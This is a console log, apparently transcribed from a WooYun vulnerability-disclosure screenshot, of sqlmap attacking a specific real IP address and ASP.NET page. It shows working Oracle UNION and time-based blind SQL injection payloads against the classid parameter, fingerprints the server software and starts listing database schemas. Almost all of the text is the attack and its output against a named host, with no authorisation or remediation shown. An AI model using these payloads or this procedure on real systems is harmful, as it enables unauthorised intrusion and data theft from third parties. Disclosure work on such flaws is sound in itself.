 C:\Documents and Settings\Administrator>s.py -u "http://60.172.2.211:8081/list.a
spx?classid=tz" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:19:19
[19:19:19] [INFO] resuming back-end DBMS 'oracle'
[19:19:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: classid
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: classid=-1940' UNION ALL SELECT CHR(58)||CHR(109)||CHR(119)||CHR(12
0)||CHR(58)||CHR(106)||CHR(83)||CHR(119)||CHR(110)||CHR(68)||CHR(101)||CHR(86)||
CHR(82)||CHR(65)||CHR(81)||CHR(58)||CHR(110)||CHR(116)||CHR(106)||CHR(58) FROM D
UAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: classid=tz' AND 5049=DBMS_PIPE.RECEIVE_MESSAGE(CHR(79)||CHR(109)||C
HR(80)||CHR(114),5) AND 'Vqun'='Vqun
---
[19:19:19] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[19:19:19] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[19:19:19] [INFO] fetching database (schema) names
[19:19:19] [INFO] the SQL query used returns 15 entries
[19:19:19] [INFO] resumed: "CTXSYS"
[19:19:19] [INFO] resumed: "DBSNMP"
[19:19:19] [INFO] resumed: "DMSYS"
www.wooyun.org